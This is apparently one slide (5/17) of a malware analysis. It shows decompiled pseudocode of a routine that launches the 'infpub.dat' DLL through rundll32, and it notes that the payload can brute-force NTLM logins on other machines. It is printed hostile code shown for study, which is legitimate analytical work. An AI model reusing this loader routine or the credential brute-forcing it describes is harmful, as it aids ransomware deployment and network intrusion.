if ( !GetSystemDirectoryW(&Buffer, 0x30Cu)
  || !lstrcatW(&Buffer, L"\\rundll32.exe")
  || !sub_4010C0((SIZE_T *)&v22, &v21)
  || !sub_401260(v22, v21) )
{
  return 0;
}
wsprintfW(&CommandLine, L"%ws C:\\Windows\\%ws,#1 %ws", &Buffer, L"infpub.dat", v24);
v14 = 16;
v15 = &ProcessInformation;
do
{
  LOBYTE(v15->hProcess) = 0;
  v15 = (struct _PROCESS_INFORMATION *)((char *)v15 + 1);
  --v14;
}
while ( v14 );
v16 = 68;
v17 = &StartupInfo;
do
{
  LOBYTE(v17->cb) = 0;
  v17 = (struct _STARTUPINFOW *)((char *)v17 + 1);
  --v16;
}
while ( v16 );
StartupInfo.cb = 68;
CreateProcessW(&Buffer, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
ExitProcess(0);
Pseudocode of the procedure that installs the malicious DLL
infpub.dat appears to be capable of brute-forcing NTLM login credentials to Windows machines that have pseudo-random IP addresses.
5/17